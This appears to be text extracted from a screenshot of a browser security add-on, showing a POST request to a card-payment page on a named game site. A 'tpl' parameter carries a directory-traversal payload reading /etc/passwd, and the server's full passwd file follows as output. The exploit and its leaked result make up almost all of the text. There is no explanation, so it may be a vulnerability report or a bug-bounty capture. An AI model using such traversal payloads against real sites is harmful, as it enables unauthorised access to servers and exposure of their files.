 MOP http://gc.im...dpay.do.php
gc.imop.com/account/cardpay.do.php 百度 <Ctrl+K>
访问最多 hypnus 控制面板 Expandable Energy ...
INT SQL XSS Encryption Encoding Other
Load URL http://gc.imop.com/account/cardpay.do.php
Split URL
Execute
Enable Post data Enable Referrer
Post data areaid=555&cardno=1&cardpswd=1&game_reusername=otideqbj&game_username=otideqbj&product_name=ts&rcode=94102&tpl=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin mysql:x:102:105:MySQL server:/var/lib/mysql:/bin/bash zabbix:x:500:500::/home/zabbix:
/bin/bash ansible:x:3102:3102:Ansible Execution Account:/home/ansible:/bin/bash
点我